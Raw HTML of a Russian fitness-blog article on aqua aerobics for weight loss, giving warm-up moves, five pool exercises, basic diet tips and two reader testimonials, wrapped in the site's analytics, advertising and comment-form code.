blockquote.persik { background: #f9f9f9 url(/images/persik-128.png) 10px bottom no-repeat; padding-left: 145px;}
@media only screen and (max-width:600px) {
  #TB_window { transform: scale(0.75); }  
}
@media only screen and (max-width:361px) {
   blockquote.persik { background: #f9f9f9; padding-left: 20px; border-left: 5px solid #D07F29; }
  #TB_window { transform: scale(0.5); }  
}
.attachmentFile { float: right; }
@media screen and (max-width: 480px) {
  .ez-toc-wrap-right {float:none;width:100% !important; margin-left:0;box-sizing: border-box;}
}
.adaptive-banner-wide { display: none; }
@media only screen and (max-width:800px){
    .adaptive-banner-wide { display: inline; }
    .adaptive-banner-told { display: none; }
}
#flat_ads_block_id_6 {margin-bottom:25px;}

</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50261182 = new Ya.Metrika2({
                    id:50261182,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50261182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-12240338-1', 'auto');
  ga('send', 'pageview');
/* Начало: Подтягивает демографические возможности из рекламы */
  ga('require', 'displayfeatures');
/* Конец: Подтягивает демографические возможности из рекламы */
/* Начало: Точный показатель отказов по времени */
if (!document.referrer || document.referrer.split('/')[2].indexOf(location.hostname) != 0)
	setTimeout(function(){
		ga('send', 'event', 'Новый посетитель', location.pathname);
	}, 15000);
/* Конец: Точный показатель отказов по времени */
</script>
<!-- /Google Analytics -->

<!-- Admitad -->
<meta name="verify-admitad" content="acfc8e9614" />
<!-- /Admitad -->

<!-- Oblivki -->
<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/jv.js" ></script>
<!-- /Oblivki -->

<!-- Real Big Media -->
<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'157gc'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/157gc.min.js"></script>
<!-- /Real Big Media -->

<!-- Таргет ВК -->
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-235792-8o6Hq';</script>
<!-- /Таргет ВК -->

<!-- Real Big Media PUSH -->
<script charset="utf-8" async src="https://realpush.media/pushJs/445379843a50dac9f971b84ad8d2f780.js"></script>
<!-- /Real Big Media PUSH -->

<meta name="yandex-verification" content="72745d7e6def6d79" /><style>
/* kwsmiles preset */
.kws-wrapper{ position:relative; z-index:99; }
.sm_list{ z-index:9999; position:absolute; bottom:.3em; left:.3em; }
.sm_container{
	display:none; position:absolute; top:0; left:0; box-sizing:border-box;
	width:410px; background:#fff; padding:5px;
	border-radius:2px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.35);
	max-height:200px; overflow-y:auto; overflow-x:hidden;
}
.sm_container:after{ content:''; display:table; clear:both; }
.sm_container .smiles_button{ cursor:pointer; width:50px; height:35px; display:block; float:left; background-position:center center; background-repeat:no-repeat; /*background-size:contain;*/ }
.sm_container .smiles_button:hover{ background-color:rgba(200, 222, 234, 0.32); }
.kws-smiley{ display:inline !important; border:none !important; box-shadow:none !important; background:none !important; padding:0; margin:0 .07em !important; vertical-align:-0.4em !important;
}

.sm_list.topright{ top:.3em; right:.3em; bottom:auto; left:auto; }
.sm_list.topright .sm_container{ right:0; left:auto; }
.sm_list.bottomright{ top:auto; right:.3em; bottom:.3em; left:auto; }
.sm_list.bottomright .sm_container{ top:auto; right:0; bottom:0; left:auto; }

.sm_list.skype_big, .sm_list.skype_big .smiles_button{ background-size:contain; }

</style><script type='text/javascript' src='https://kandeleria.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1'></script>
		<style type="text/css" id="wp-custom-css">
			.says {display:none;}
#flat_ads_block_id_20 { width: calc(100% - 20px); background: #fff;}
.flat_slide_cross {z-index:99999 !important;}
.left_slide_flat_panel, .right_slide_flat_panel{min-width:300px;background:#fff;}
@media screen and (max-width:620px) {.left_slide_flat_panel, .right_slide_flat_panel{min-width:200px;}}
.attachmentFile img { max-height: 150px; width:auto;}
li.comment{ overflow:hidden;}
.grecaptcha-badge {display: none;}		</style>
	</head>
<body class="post-template-default single single-post postid-8490 single-format-standard">
 <div id="wrap">

<div class="inner">
<div class="header">
	
	 <div id="menu" class="menunav">
 <ul id="menu-verhnee-menyu-1" class="top-menu"><li id="menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li id="menu-item-13849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li id="menu-item-13847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li id="menu-item-13848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li id="menu-item-13850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li id="menu-item-13854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li id="menu-item-16532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li id="menu-item-13845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li id="menu-item-13846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li id="menu-item-13844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
	<li id="menu-item-13852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13852"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
	<li id="menu-item-13853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13853"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul>
</li>
<li id="menu-item-15733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8639"><a href="https://kandeleria.ru/contacts">Контакты</a></li>
<li><i class='fa fa-search'></i></li></ul></div><!-- end menunav -->



			
 

				 
<div class="logo animated fadeIn">
   <a href="/"><img  src="https://kandeleria.ru/wp-content/uploads/2015/11/kandeleria-logo.png" alt="Бодибилдинг и фитнес &#8212; образ жизни успешных людей!" />  </a>
    </div>
 
			<div class="searchpage-field">
<form role="search" method="get" id="searchform" class="searchform" action="https://kandeleria.ru/">
				  
             	<input type="text" value="Что будем искать?" name="s" id="s" onfocus="if (this.value == 'Что будем искать?') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Что будем искать?';}" />
					<input type="submit" id="searchsubmit" value="Старт" />
 
	</form> 


 <i class="fa fa-close"></i>
 
		
						</div>
  
<div id="mob">
 <a href="#mobilemenu"> <span><i class="fa fa-bars"></i>Открыть меню</span></a>
</div>

<script>sl('32,32,32,60,100,105,118,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,45,115,111,99,105,97,108,45,98,117,116,116,111,110,115,34,62,10,32,32,32,32,32,32,32,32,32,60,117,108,32,99,108,97,115,115,61,34,115,111,99,105,97,108,34,62,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,60,47,117,108,62,10,32,32,60,47,100,105,118,62,60,33,45,45,32,99,111,110,116,101,110,116,32,45,45,62,10')</script>

    	 <div class="borders"></div>
  </div><!-- end header -->
 <div class="clear"></div>
  
   
<div class="full-width-container">
  <div class="maincol">
  
  <div id="post-8490" class="post-8490 post type-post status-publish format-standard has-post-thumbnail hentry category-training linktag-akvaaerobika">
   <h1 class="post-title">Аквааэробика для похудения</h1>
   <nav id="breadcrumbs"><span><span><a href="https://kandeleria.ru/" >Главная</a> » <span><a href="https://kandeleria.ru/training" >Тренировки</a> » <span class="breadcrumb_last" aria-current="page">Аквааэробика для похудения</span></span></span></span></nav>  <p><br /></p>
  
          <div id="ez-toc-container" class="ez-toc-wrap-right counter-hierarchy counter-decimal ez-toc-grey">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание:</p>
<span class="ez-toc-title-toggle"></span></div>
<script>sl('60,110,97,118,62,60,117,108,32,99,108,97,115,115,61,34,101,122,45,116,111,99,45,108,105,115,116,34,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,34,32,116,105,116,108,101,61,34,1050,1072,1082,32,1087,1088,1072,1074,1080,1083,1100,1085,1086,32,1079,1072,1085,1080,1084,1072,1090,1100,1089,1103,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1086,1081,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,44,32,1095,1090,1086,1073,1099,32,1087,1086,1083,1091,1095,1080,1090,1100,32,1088,1077,1072,1083,1100,1085,1099,1081,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,34,62,1050,1072,1082,32,1087,1088,1072,1074,1080,1083,1100,1085,1086,32,1079,1072,1085,1080,1084,1072,1090,1100,1089,1103,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1086,1081,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,44,32,1095,1090,1086,1073,1099,32,1087,1086,1083,1091,1095,1080,1090,1100,32,1088,1077,1072,1083,1100,1085,1099,1081,32,1088,1077,1079,1091,1083,1100,1090,1072,1090,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,50,34,32,116,105,116,108,101,61,34,1053,1077,32,1079,1072,1073,1099,1074,1072,1077,1084,32,1087,1088,1086,32,1076,1080,1077,1090,1091,34,62,1053,1077,32,1079,1072,1073,1099,1074,1072,1077,1084,32,1087,1088,1086,32,1076,1080,1077,1090,1091,60,47,97,62,60,47,108,105,62,60,108,105,62,60,97,32,104,114,101,102,61,34,35,105,45,51,34,32,116,105,116,108,101,61,34,1054,1090,1079,1099,1074,1099,32,1086,1073,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1077,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,34,62,1054,1090,1079,1099,1074,1099,32,1086,1073,32,1072,1082,1074,1072,1072,1101,1088,1086,1073,1080,1082,1077,32,1076,1083,1103,32,1087,1086,1093,1091,1076,1077,1085,1080,1103,60,47,97,62,60,47,108,105,62,60,47,117,108,62,60,47,110,97,118,62')</script></div>
<p style="text-align: left;">Что может быть лучше красивого стройного тела? Но годы или плохое питание берут своё, а красоты не хочет отпускать любая женщина! Что же делать, если стройной быть нужно, а мучать себя изнурительными тренировками в тренажёрном зале совсем не хочется? Лёгкий ответ – аквааэробика для похудения!</p><p style="text-align: center;">
<img data-flat-attr="yes" class="aligncenter  wp-image-8491" alt="аквааэробика для похудения" src="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-01.jpg" width="440" height="293" /></p><h2><span class="ez-toc-section" id="i">Как правильно заниматься аквааэробикой для похудения, чтобы получить реальный результат</span></h2><p style="text-align: left;">Аквааэробика – это одновременно приятно и полезно. Но если вы думаете, что это очень легко, то ошибаетесь. Действительно, её часто рекомендуют полным людям и беременным женщинам, чтобы снизить нагрузку на сердце, но все упражнения, которые мы опишем ниже, всё равно способны держать в тонусе ваши мышцы.</p><div class="flat_ads_block" id="flat_ads_block_id_2"><div class="wrap_flat_ads_block"><div id="content_rb_6796" class="content_rb" data-id="6796"></div>
<div style="margin-bottom: 20px;"></div>
</div></div><p style="text-align: left;">Перед аквааэробикой необходимо выполнять разминку:</p><ul>
<li>Встаньте прямо, разомните шею круговыми движениями.</li>
<li>Разомните плечи также круговыми движениями, поставив руки на пояс.</li>
<li>В положении стоя, руки на поясе, сделайте круговые движения тазом.</li>
<li>Поочерёдно подтяните к животу каждую ногу, держа за колено.</li>
<li>Сделайте несколько лёгких прыжков в воде.</li>
</ul><p style="text-align: left;">С одной стороны, выполнять все движения в воде очень легко. Каждый же помнит, как легко носить друга на руках, стоя в воде по шею. Но не тут то было! Делать, например, махи в воде ногами очень сложно, так как приходится поднимать ногу через сопротивление воды.</p><p style="text-align: left;">Вот самые эффективные упражнения, выполняемые в воде:</p><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><ol>
<li>Для рук: встаньте в воду по шею, руки лежат вдоль тела. Поднимайте обе руки в воде до параллели дну. Упражнение сделать по 20 повторений в 3 подхода.</li>
<li>Для талии: встаньте прямо в воде по грудь, руки стоят на поясе. Делайте наклоны в бок по 30 повторений в 3 подхода.</li>
<li>Для ягодиц: встаньте в воде так, чтобы при приседе вода доставала вам лишь по шею. Сделайте 30 приседаний с выпрыгиваниями в 3 подхода.</li>
<li>Для ног: встаньте в воде по пояс, руки на поясе. Сделайте махи каждой ногой поочерёдно вбок. Выполнять по 20 повторений на каждую ногу в 3 подхода.</li>
<li>Для живота: Зацепитесь за бортик бассейна руками, так чтобы к нему плотно прилегала спина. Поднимайте ноги вместе чуть выше уровня воды. Сделайте 20 повторений в 3 подхода.</li>
</ol><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Не забываем про диету</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: center;">
<img data-flat-attr="yes" class="aligncenter  wp-image-8492" alt="диета" src="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02.jpg" width="484" height="387" srcset="https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02.jpg 1280w, https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02-300x240.jpg 300w, https://kandeleria.ru/wp-content/uploads/2014/08/akvaaerobika-dlya-pohudeniya-2-02-1024x819.jpg 1024w" sizes="(max-width: 484px) 100vw, 484px" /></p><p style="text-align: left;">Упражняться и вести активный образ жизни хорошо, но мало. Очень важно также соблюдать простые правила питания, чтобы постоянно не набирать лишний вес и не «поощрять» целлюлит. Вот несколько основных правил здорового питания, которые помогут вам держать себя в форме:</p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><ul>
<li>Ешьте 5-6 раз в день маленькими порциями. Это ускоряет метаболизм и обеспечивает постоянное поступление питательных веществ в кровь.</li>
<li>Ешьте утром сытно, а ближе к вечеру уменьшайте калорийность. Так, например, утром лучше съесть яйцо, кашу и фрукты, а вечером выпить лишь стакан кефира. Утром и в первой половине дня мы более всего активны и все калории идут в энергию для движения, вечером же активность снижается.</li>
<li>Включите в свой рацион продукты, богатые клетчаткой: каши, хлеб с отрубями, хлебцы, фрукты и овощи. Это поможет хорошему пищеварению и улучшит чувство насыщения.</li>
<li>Не забывайте про белок. Включите в рацион мясо, рыбу, курицу, яйца, молочные продукты, орехи, бобы, грибы.</li>
<li>Помните, что калорийность не должна превышать норму, а должна быть чуть меньше, чтобы вес уходил. Для начала вы должны определить свою норму.</li>
</ul><h2><span class="ez-toc-section" id="i-3">Отзывы об аквааэробике для похудения</span></h2><div class="flat_ads_block" id="flat_ads_block_id_38"><div class="wrap_flat_ads_block"><div id="content_rb_17305" class="content_rb" data-id="17305"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">На вопрос «эффективна ли аквааэробика для похудения» отзывы отвечают однозначно – ДА! Это излюбленная практика не только для беременных женщин, пожилых и полных людей, но и молодых активных девушек.</p><p style="text-align: left;"><strong>Аквааэробика для похудения: отзывы</strong></p><p style="text-align: left;"><em>«Я занимаюсь аквааэробикой уже 10 лет и могу с уверенностью сказать, что это лучшее, что я узнала! Мне уже 30, и я держу отличную форму, никто даже и не скажет, что мне столько лет!»</em></p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;"><em>«Я начала ходить на аквааэробику, когда была беременна, и с тех пор мы с ней верные подруги. Приучила и ребёнка, теперь оба 5 лет ходим в бассейн»</em></p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_8441" class="content_rb" data-id="8441"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_29(){
		var bool_flat_slide_panel = true;
		jQuery(window).scroll(function(){
			if(jQuery(this).scrollTop() > 3000 && bool_flat_slide_panel == true){
				jQuery("#flat_ads_block_id_29").addClass("left_slide_flat_panel");
			}else{
				jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			}
		});
		jQuery('body').on('click','#flat_ads_block_id_29 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			bool_flat_slide_panel = false;
		});
	}
	function flat_jQuery_loading_29(){
		if(window.jQuery){
			flat_jQuery_is_load_29();
		}else{
			setTimeout(function() { flat_jQuery_loading_29() }, 50);
		}
	}
	flat_jQuery_loading_29();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 5&nbsp;217 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html&text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%90%D0%BA%D0%B2%D0%B0%D0%B0%D1%8D%D1%80%D0%BE%D0%B1%D0%B8%D0%BA%D0%B0+%D0%B4%D0%BB%D1%8F+%D0%BF%D0%BE%D1%85%D1%83%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fkandeleria.ru%2Ftraining%2Fakvaaerobika-dlya-pohudeniya-2.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Рекомендуем прочитать:</div><div class="similar-post" data-href="https://kandeleria.ru/training/bitseps-kak-nakachat.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/bitseps-kak-nakachat.html">Как накачать бицепс?</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/uprazhneniya-dlya-ruk-top-5.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/uprazhneniya-dlya-ruk-top-5.html">Упражнения для похудения рук: топ 5</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/uprazhneniya-dlya-yagodits.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/uprazhneniya-dlya-yagodits.html">Упражнения для похудения попы, или как сделать ягодицы округлыми?</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/domashnij-kompleks.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/domashnij-kompleks.html">Домашний комплекс упражнений для похудения</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/training/uprazhneniya-dlya-bokov.html"><div class="similar-post-title"><a href="https://kandeleria.ru/training/uprazhneniya-dlya-bokov.html">Упражнения для похудения боков – секреты тонкой талии</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/training/akvaaerobika-dlya-pohudeniya-2.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='8490' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 8490);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
